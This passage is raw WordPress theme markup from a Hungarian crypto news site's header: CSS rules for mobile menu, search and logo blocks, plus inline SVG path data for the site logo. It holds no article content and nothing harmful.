svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_10 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:180px}.tdi_10 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-3px!important;padding-top:2px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13 .tdb-block-inner{text-align:right}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_13 .tdb-header-search-button-mob:hover{color:#fbb03b}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px;width:23px;height:23px;line-height:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:23px;height:23px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                    <div data-rocket-location-hash="8b8d1d328ec3a60373a8422523683419" class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 4px 10px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_16_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-5px!important;padding-top:2px!important;position:relative}}</style>
<style>.tdi_20 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_20 .tdb-mobile-menu-button svg{width:28px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_20 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_20 .tdb-mobile-menu-button svg{width:29px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style>
<div class="tdi_20_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:none !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:flex-start;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_23 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_23 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_23 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_23 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_23 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:180px}.tdi_23 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_23 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
